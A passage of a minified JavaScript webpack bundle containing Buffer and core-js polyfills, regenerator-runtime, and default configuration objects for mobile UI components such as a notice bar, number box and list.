t=+t,e|=0,n||M(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):L(this,t,e,!1),e+4},c.prototype.writeFloatLE=function(t,e,n){return R(this,t,e,!0,n)},c.prototype.writeFloatBE=function(t,e,n){return R(this,t,e,!1,n)},c.prototype.writeDoubleLE=function(t,e,n){return N(this,t,e,!0,n)},c.prototype.writeDoubleBE=function(t,e,n){return N(this,t,e,!1,n)},c.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var i,o=r-n;if(this===t&&n<e&&e<r)for(i=o-1;i>=0;--i)t[i+e]=this[i+n];else if(o<1e3||!c.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)t[i+e]=this[i+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+o),e);return o},c.prototype.fill=function(t,e,n,r){if("string"===typeof t){if("string"===typeof e?(r=e,e=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===t.length){var i=t.charCodeAt(0);i<256&&(t=i)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!c.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var o;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"===typeof t)for(o=e;o<n;++o)this[o]=t;else{var a=c.isBuffer(t)?t:F(new c(t,r).toString()),s=a.length;for(o=0;o<n-e;++o)this[o+e]=a[o%s]}return this};var D=/[^+\/0-9A-Za-z-_]/g;function $(t){return t<16?"0"+t.toString(16):t.toString(16)}function F(t,e){var n;e=e||1/0;for(var r=t.length,i=null,o=[],a=0;a<r;++a){if(n=t.charCodeAt(a),n>55295&&n<57344){if(!i){if(n>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(a+1===r){(e-=3)>-1&&o.push(239,191,189);continue}i=n;continue}if(n<56320){(e-=3)>-1&&o.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,n<128){if((e-=1)<0)break;o.push(n)}else if(n<2048){if((e-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function z(t){return r.toByteArray(function(t){if(t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(D,""),t.length<2)return"";while(t.length%4!==0)t+="=";return t}(t))}function U(t,e,n,r){for(var i=0;i<r;++i){if(i+n>=e.length||i>=t.length)break;e[i+n]=t[i]}return i}}).call(this,n("0ee4"))},1480:function(t,e,n){var r=n("508d"),i=n("e4a9");r({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},1501:function(t,e,n){var r=n("66b1"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},1535:function(t,e,n){var r=n("7aa6"),i=n("fdca"),o=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(i(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},"15ab":function(t,e,n){"use strict";var r=n("7658"),i=n("57e7");r("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),i)},"15d1":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("6aa6"),a=n("bb80"),s=n("71e9"),c=n("af9e"),u=n("9e70"),l=n("7f28"),f=n("3b19").c2i,d=/[^\d+/a-z]/i,h=/[\t\n\f\r ]+/g,p=/[=]{1,2}$/,v=o("atob"),g=String.fromCharCode,m=a("".charAt),b=a("".replace),y=a(d.exec),w=!!v&&!c((function(){return"hi"!==v("aGk=")})),_=w&&c((function(){return""!==v(" ")})),x=w&&!c((function(){v("a")})),S=w&&!c((function(){v()})),k=w&&1!==v.length,C=!w||_||x||S||k;r({global:!0,bind:!0,enumerable:!0,forced:C},{atob:function(t){if(l(arguments.length,1),w&&!_&&!x)return s(v,i,t);var e,n,r,a=b(u(t),h,""),c="",S=0,k=0;if(a.length%4===0&&(a=b(a,p,"")),e=a.length,e%4===1||y(d,a))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");while(S<e)n=m(a,S++),r=k%4?64*r+f[n]:f[n],k++%4&&(c+=g(255&r>>(-2*k&6)));return c}})},"175f":function(t,e,n){"use strict";var r=n("6aa6"),i=n("338c"),o=n("6aca"),a=n("1297"),s=n("8c4f"),c=n("3d8a"),u=n("e157"),l=n("dcda"),f=n("e7da"),d=n("5330"),h=n("8cb1"),p=n("ab4a"),v=n("a734");t.exports=function(t,e,n,g){var m=g?2:1,b=t.split("."),y=b[b.length-1],w=r.apply(null,b);if(w){var _=w.prototype;if(!v&&i(_,"cause")&&delete _.cause,!n)return w;var x=r("Error"),S=e((function(t,e){var n=f(g?e:t,void 0),r=g?new w(t):new w;return void 0!==n&&o(r,"message",n),h(r,S,r.stack,2),this&&a(_,this)&&l(r,this,S),arguments.length>m&&d(r,arguments[m]),r}));if(S.prototype=_,"Error"!==y?s?s(S,x):c(S,x,{name:!0}):p&&"stackTraceLimit"in w&&(u(S,w,"stackTraceLimit"),u(S,w,"prepareStackTrace")),c(S,w),!v)try{_.name!==y&&o(_,"name",y),_.constructor=S}catch(k){}return S}}},"177f":function(t,e,n){var r=n("85e5"),i=n("d10a");t.exports=function(t){if("Function"===r(t))return i(t)}},"17fc":function(t,e,n){"use strict";var r=n("ac5f"),i=n("8ae2"),o=n("1c06"),a=n("8c08"),s=a("species"),c=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,i(e)&&(e===c||r(e.prototype))?e=void 0:o(e)&&(e=e[s],null===e&&(e=void 0))),void 0===e?c:e}},"181d":function(t,e,n){"use strict";var r=n("d6b1").f,i=n("338c"),o=n("8c08"),a=o("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,a)&&r(t,a,{configurable:!0,value:e})}},"188d":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={indexAnchor:{text:"",color:"#606266",size:14,bgColor:"#dedede",height:32}}},"18e4":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=(0,i.default)(t,"string");return"symbol"===(0,r.default)(e)?e:String(e)};var r=o(n("fcf3")),i=o(n("fab0"));function o(t){return t&&t.__esModule?t:{default:t}}},"18f7":function(t,e,n){"use strict";var r=n("03a0").charAt,i=n("9e70"),o=n("235c"),a=n("0cc2"),s=n("97ed"),c=o.set,u=o.getterFor("String Iterator");a(String,"String",(function(t){c(this,{type:"String Iterator",string:i(t),index:0})}),(function(){var t,e=u(this),n=e.string,i=e.index;return i>=n.length?s(void 0,!0):(t=r(n,i),e.index+=t.length,s(t,!1))}))},1954:function(t,e,n){"use strict";var r=n("85c1"),i=n("9f9e"),o=n("7ddb"),a=n("af9e"),s=n("37ad"),c=r.Int8Array,u=o.aTypedArray,l=o.exportTypedArrayMethod,f=[].toLocaleString,d=!!c&&a((function(){f.call(new c(1))})),h=a((function(){return[1,2].toLocaleString()!==new c([1,2]).toLocaleString()}))||!a((function(){c.prototype.toLocaleString.call([1,2])}));l("toLocaleString",(function(){return i(f,d?s(u(this)):u(this),s(arguments))}),h)},1959:function(t,e,n){"use strict";var r=n("508d"),i=n("d7b8"),o=n("f0b5"),a=n("f439"),s=n("a5c6"),c=n("7c26"),u=n("59f8");r({target:"Promise",stat:!0,forced:u},{all:function(t){var e=this,n=a.f(e),r=n.resolve,u=n.reject,l=s((function(){var n=o(e.resolve),a=[],s=0,l=1;c(t,(function(t){var o=s++,c=!1;l++,i(n,e,t).then((function(t){c||(c=!0,a[o]=t,--l||r(a))}),u)})),--l||r(a)}));return l.error&&u(l.value),n.promise}})},"198e":function(t,e,n){"use strict";var r=n("7ddb"),i=n("323c"),o=n("af9e"),a=n("37ad"),s=r.aTypedArray,c=r.exportTypedArrayMethod,u=o((function(){new Int8Array(1).slice()}));c("slice",(function(t,e){var n=a(s(this),t,e),r=i(this),o=0,c=n.length,u=new r(c);while(c>o)u[o]=n[o++];return u}),u)},"199b":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("7c28")),o=i.default;e.default=o},"19f8":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={line:{color:"#d6d7d9",length:"100%",direction:"row",hairline:!0,margin:0,dashed:!1}}},"1aad":function(t,e,n){"use strict";var r=Math.ceil,i=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?i:r)(e)}},"1ad7":function(t,e,n){var r=n("7aa6");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},"1ae3":function(t,e,n){var r=n("fdca"),i=n("c2d7"),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===o}:function(t){return"object"==typeof t?null!==t:r(t)}},"1b8e":function(t,e,n){var r=n("720d"),i=n("218d"),o=n("c646"),a=n("d459"),s=n("29d5"),c=s("iterator");t.exports=function(t){if(!o(t))return i(t,c)||i(t,"@@iterator")||a[r(t)]}},"1bbf":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={noticeBar:{text:function(){return[]},direction:"row",step:!1,icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",speed:80,fontSize:14,duration:2e3,disableTouch:!0,url:"",linkType:"navigateTo"}}},"1c06":function(t,e,n){"use strict";var r=n("474f");t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},"1c16":function(t,e,n){"use strict";var r=n("3c7a"),i=RangeError;t.exports=function(t,e){var n=r(t);if(n%e)throw new i("Wrong offset");return n}},"1c52":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={list:{showScrollbar:!1,lowerThreshold:50,upperThreshold:0,scrollTop:0,offsetAccuracy:10,enableFlex:!1,pagingEnabled:!1,scrollable:!0,scrollIntoView:"",scrollWithAnimation:!1,enableBackToTop:!1,height:0,width:0,preLoadScreen:1}}},"1cb5":function(t,e,n){"use strict";var r=n("8c08"),i=n("e37c"),o=n("d6b1").f,a=r("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:i(null)}),t.exports=function(t){s[a][t]=!0}},"1cf1":function(t,e,n){"use strict";var r=n("7ddb").exportTypedArrayMethod,i=n("af9e"),o=n("85c1"),a=n("bb80"),s=o.Uint8Array,c=s&&s.prototype||{},u=[].toString,l=a([].join);i((function(){u.call({})}))&&(u=function(){return l(this)});var f=c.toString!==u;r("toString",u,f)},"1d18":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,a,s=[],c=!0,u=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(l){u=!0,i=l}finally{try{if(!c&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(u)throw i}}return s}},n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c"),n("aa9c")},"1d57":function(t,e,n){"use strict";var r=n("af9e");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"1ded":function(t,e,n){"use strict";var r=n("ab4a"),i=n("71e9"),o=n("346b"),a=n("0b5a"),s=n("f660"),c=n("f9ed"),u=n("338c"),l=n("2ba7"),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(n){}if(u(t,e))return a(!i(o.f,t,e),t[e])}},"1e4f":function(t,e,n){var r=n("29d5"),i=n("d459"),o=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},"1e5d":function(t,e,n){var r=n("1501");t.exports=function(t){return r(t.length)}},"1ea2":function(t,e,n){"use strict";var r=n("af9e"),i=n("1c06"),o=n("ada5"),a=n("5d6e"),s=Object.isExtensible,c=r((function(){s(1)}));t.exports=c||a?function(t){return!!i(t)&&((!a||"ArrayBuffer"!==o(t))&&(!s||s(t)))}:s},"1eb8":function(t,e,n){"use strict";t.exports=function(t){return null===t||void 0===t}},"1faa":function(t,e,n){var r=n("7aa6");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},"1fc1":function(t,e,n){"use strict";var r=n("c435");t.exports=function(t){return r(t.length)}},"218d":function(t,e,n){var r=n("f0b5"),i=n("c646");t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},"223c":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("71e9"),a=n("bb80"),s=n("a734"),c=n("ab4a"),u=n("af71"),l=n("af9e"),f=n("338c"),d=n("1297"),h=n("e7e3"),p=n("f660"),v=n("f9ed"),g=n("9e70"),m=n("0b5a"),b=n("e37c"),y=n("ff4f"),w=n("80bb"),_=n("8449"),x=n("7d3c"),S=n("1ded"),k=n("d6b1"),C=n("a3fb"),A=n("346b"),O=n("81a9"),T=n("e4ca"),E=n("8b3b"),j=n("b223"),P=n("11bf"),M=n("d7b4"),I=n("8c08"),L=n("9917"),B=n("f259"),R=n("effb"),N=n("181d"),D=n("235c"),$=n("4d16").forEach,F=j("hidden"),z=D.set,U=D.getterFor("Symbol"),H=Object["prototype"],W=i.Symbol,q=W&&W["prototype"],V=i.RangeError,Q=i.TypeError,Y=i.QObject,X=S.f,G=k.f,J=_.f,K=A.f,Z=a([].push),tt=E("symbols"),et=E("op-symbols"),nt=E("wks"),rt=!Y||!Y["prototype"]||!Y["prototype"].findChild,it=function(t,e,n){var r=X(H,e);r&&delete H[e],G(t,e,n),r&&t!==H&&G(H,e,r)},ot=c&&l((function(){return 7!==b(G({},"a",{get:function(){return G(this,"a",{value:7}).a}})).a}))?it:G,at=function(t,e){var n=tt[t]=b(q);return z(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},st=function(t,e,n){t===H&&st(et,e,n),h(t);var r=v(e);return h(n),f(tt,r)?(n.enumerable?(f(t,F)&&t[F][r]&&(t[F][r]=!1),n=b(n,{enumerable:m(0,!1)})):(f(t,F)||G(t,F,m(1,b(null))),t[F][r]=!0),ot(t,r,n)):G(t,r,n)},ct=function(t,e){h(t);var n=p(e),r=y(n).concat(dt(n));return $(r,(function(e){c&&!o(ut,n,e)||st(t,e,n[e])})),t},ut=function(t){var e=v(t),n=o(K,this,e);return!(this===H&&f(tt,e)&&!f(et,e))&&(!(n||!f(this,e)||!f(tt,e)||f(this,F)&&this[F][e])||n)},lt=function(t,e){var n=p(t),r=v(e);if(n!==H||!f(tt,r)||f(et,r)){var i=X(n,r);return!i||!f(tt,r)||f(n,F)&&n[F][r]||(i.enumerable=!0),i}},ft=function(t){var e=J(p(t)),n=[];return $(e,(function(t){f(tt,t)||f(P,t)||Z(n,t)})),n},dt=function(t){var e=t===H,n=J(e?et:p(t)),r=[];return $(n,(function(t){!f(tt,t)||e&&!f(H,t)||Z(r,tt[t])})),r};u||(W=function(){if(d(q,this))throw new Q("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=M(t),n=function(t){var r=void 0===this?i:this;r===H&&o(n,et,t),f(r,F)&&f(r[F],e)&&(r[F][e]=!1);var a=m(1,t);try{ot(r,e,a)}catch(s){if(!(s instanceof V))throw s;it(r,e,a)}};return c&&rt&&ot(H,e,{configurable:!0,set:n}),at(e,t)},q=W["prototype"],O(q,"toString",(function(){return U(this).tag})),O(W,"withoutSetter",(function(t){return at(M(t),t)})),A.f=ut,k.f=st,C.f=ct,S.f=lt,w.f=_.f=ft,x.f=dt,L.f=function(t){return at(I(t),t)},c&&(T(q,"description",{configurable:!0,get:function(){return U(this).description}}),s||O(H,"propertyIsEnumerable",ut,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:W}),$(y(nt),(function(t){B(t)})),r({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(t,e){return void 0===e?b(t):ct(b(t),e)},defineProperty:st,defineProperties:ct,getOwnPropertyDescriptor:lt}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ft}),R(),N(W,"Symbol"),P[F]=!0},"22b6":function(t,e,n){"use strict";var r=n("8bdb"),i=n("ea07").values;r({target:"Object",stat:!0},{values:function(t){return i(t)}})},"235c":function(t,e,n){"use strict";var r,i,o,a=n("a20b"),s=n("85c1"),c=n("1c06"),u=n("6aca"),l=n("338c"),f=n("9b55"),d=n("b223"),h=n("11bf"),p=s.TypeError,v=s.WeakMap;if(a||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,r=function(t,e){if(g.has(t))throw new p("Object already initialized");return e.facade=t,g.set(t,e),e},i=function(t){return g.get(t)||{}},o=function(t){return g.has(t)}}else{var m=d("state");h[m]=!0,r=function(t,e){if(l(t,m))throw new p("Object already initialized");return e.facade=t,u(t,m,e),e},i=function(t){return l(t,m)?t[m]:{}},o=function(t){return l(t,m)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw new p("Incompatible receiver, "+t+" required");return n}}}},2378:function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").find,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("find",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"23f4":function(t,e,n){"use strict";var r=n("ab4a"),i=n("85c1"),o=n("bb80"),a=n("8466"),s=n("dcda"),c=n("6aca"),u=n("e37c"),l=n("80bb").f,f=n("1297"),d=n("e629"),h=n("9e70"),p=n("52ac"),v=n("edb7"),g=n("e157"),m=n("81a9"),b=n("af9e"),y=n("338c"),w=n("235c").enforce,_=n("437f"),x=n("8c08"),S=n("b0a8"),k=n("cca9"),C=x("match"),A=i.RegExp,O=A.prototype,T=i.SyntaxError,E=o(O.exec),j=o("".charAt),P=o("".replace),M=o("".indexOf),I=o("".slice),L=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,B=/a/g,R=/a/g,N=new A(B)!==B,D=v.MISSED_STICKY,$=v.UNSUPPORTED_Y,F=r&&(!N||D||S||k||b((function(){return R[C]=!1,A(B)!==B||A(R)===R||"/a/i"!==String(A(B,"i"))})));if(a("RegExp",F)){for(var z=function(t,e){var n,r,i,o,a,l,v=f(O,this),g=d(t),m=void 0===e,b=[],_=t;if(!v&&g&&m&&t.constructor===z)return t;if((g||f(O,t))&&(t=t.source,m&&(e=p(_))),t=void 0===t?"":h(t),e=void 0===e?"":h(e),_=t,S&&"dotAll"in B&&(r=!!e&&M(e,"s")>-1,r&&(e=P(e,/s/g,""))),n=e,D&&"sticky"in B&&(i=!!e&&M(e,"y")>-1,i&&$&&(e=P(e,/y/g,""))),k&&(o=function(t){for(var e,n=t.length,r=0,i="",o=[],a=u(null),s=!1,c=!1,l=0,f="";r<=n;r++){if(e=j(t,r),"\\"===e)e+=j(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:E(L,I(t,r+1))&&(r+=2,c=!0),i+=e,l++;continue;case">"===e&&c:if(""===f||y(a,f))throw new T("Invalid capture group name");a[f]=!0,o[o.length]=[f,l],c=!1,f="";continue}c?f+=e:i+=e}return[i,o]}(t),t=o[0],b=o[1]),a=s(A(t,e),v?this:O,z),(r||i||b.length)&&(l=w(a),r&&(l.dotAll=!0,l.raw=z(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)e=j(t,r),"\\"!==e?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+j(t,++r);return i}(t),n)),i&&(l.sticky=!0),b.length&&(l.groups=b)),t!==_)try{c(a,"source",""===_?"(?:)":_)}catch(x){}return a},U=l(A),H=0;U.length>H;)g(z,A,U[H++]);O.constructor=z,z.prototype=O,m(i,"RegExp",z,{constructor:!0})}_("RegExp")},2425:function(t,e,n){"use strict";n("e7d8")},"24c2":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("e062"),n("64aa");var r={numberBox:{name:"",value:0,min:1,max:Number.MAX_SAFE_INTEGER,step:1,integer:!1,disabled:!1,disabledInput:!1,asyncChange:!1,inputWidth:35,showMinus:!0,showPlus:!0,decimalLength:null,longPress:!0,color:"#323233",buttonSize:30,bgColor:"#EBECEE",cursorSpacing:100,disableMinus:!1,disablePlus:!1,iconStyle:""}};e.default=r},2634:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
e.default=function(){return t};var t={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",u=a.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(j){l=function(t,e,n){return t[e]=n}}function f(t,e,n,r){var i=e&&e.prototype instanceof p?e:p,a=Object.create(i.prototype),s=new O(r||[]);return o(a,"_invoke",{value:S(t,n,s)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(j){return{type:"throw",arg:j}}}t.wrap=f;var h={};function p(){}function v(){}function g(){}var m={};l(m,s,(function(){return this}));var b=Object.getPrototypeOf,y=b&&b(b(T([])));y&&y!==n&&i.call(y,s)&&(m=y);var w=g.prototype=p.prototype=Object.create(m);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function x(t,e){var n;o(this,"_invoke",{value:function(o,a){function s(){return new e((function(n,s){(function n(o,a,s,c){var u=d(t[o],t,a);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==(0,r.default)(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,s,c)}),(function(t){n("throw",t,s,c)})):e.resolve(f).then((function(t){l.value=t,s(l)}),(function(t){return n("throw",t,s,c)}))}c(u.arg)})(o,a,n,s)}))}return n=n?n.then(s,s):s()}})}function S(t,e,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return E()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===h)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=d(t,e,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===h)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}function k(t,e){var n=e.method,r=t.iterator[n];if(void 0===r)return e.delegate=null,"throw"===n&&t.iterator["return"]&&(e.method="return",e.arg=void 0,k(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var i=d(r,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,h;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,h):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,h)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function T(t){if(t){var e=t[s];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(i.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return r.next=r}}return{next:E}}function E(){return{value:void 0,done:!0}}return v.prototype=g,o(w,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=l(g,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},_(x.prototype),l(x.prototype,c,(function(){return this})),t.AsyncIterator=x,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new x(f(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(w),l(w,u,"Generator"),l(w,s,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=T,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(A),!t)for(var e in this)"t"===e.charAt(0)&&i.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var s=i.call(o,"catchLoc"),c=i.call(o,"finallyLoc");if(s&&c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;A(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},t},n("6a54"),n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c"),n("3872e"),n("4e9b"),n("114e"),n("c240"),n("926e"),n("7a76"),n("c9b5"),n("aa9c"),n("2797"),n("8a8d"),n("dc69"),n("f7a5");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("fcf3"))},"266a":function(t,e,n){"use strict";var r=n("af9e"),i=n("8c08"),o=n("ab4a"),a=n("a734"),s=i("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),r="";return t.pathname="c%20d",e.forEach((function(t,n){e["delete"]("b"),r+=n+t})),n["delete"]("a",2),n["delete"]("b",void 0),a&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 